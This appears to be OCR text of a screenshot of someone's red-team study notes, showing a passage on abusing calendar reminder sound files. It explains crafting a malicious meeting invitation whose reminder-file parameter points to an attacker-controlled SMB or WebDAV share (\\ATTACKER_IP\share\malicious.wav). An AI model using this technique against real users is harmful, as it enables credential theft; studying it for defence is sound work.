 Cyber Security Manual / Red Team / Public Exploits
My Notes Library
Athleticisim
Combat Sports Moves
Computer Forensics
CTFs
Cyber Security Manual
Blue Team
Red Team
Active Directory
AV Evasion
Buffer OverFlow and Binary Exploit...
Clearing Tracks
Cloud and Dockers Pentesting
Data Exfiltration
Databases Exploitation
Google Dorks
Information Gathering and Enumer...
Lateral Movements - Metasploit
Linux Privilege Escalation + Post Ex...
Metasploit
Mimikatz
OWASP+Web App Pentesting
Password Cracking
Public Exploits
Red Team Tactics
Reverse shells - scripts
Sniffing and MITM
Wifi Hacking
Windows Privilege Escalation+Post...
Career Notes
Concepts
Cryptography+Steganography+Encod...
Healthcare CyberSecurity
Powershell
Resources-Links
Reverse Engineering - Malware Analysis
Data Analyst Manual
Digital Marketer Manual
Languages
Library
Movies
Psychology
Sys Admin
الدكتور البوطي
عربي
audio file played when a user gets a notification
reminder for a calendar meeting or event. Typically,
this would be used for a user to set up their own
notifications by pointing to an audio file.
The attacker must create a malicious calendar
invitation that includes a reference to a sound file
pointing to a file in a network share in the attacker's
machine. Two parameters must be manipulated
PidLidReminderFileParameter: Must point to the
file hosted in the attacker's network share
Example network share:
\\ATTACKER_IP\share\malicious.wav
PidLidReminderOverride: Must be set to true
The malicious audio reminder file can also be hosted
on a WebDAV-enabled server and therefore the audio
file must point to a path similar to the one below
\\ATTACKER_IP@80\directory\malicious.wav
0 backlinks 8397 words 62400 characters
59°F
Cloudy
Search
ENG
US
5:22 PM
4/2/2023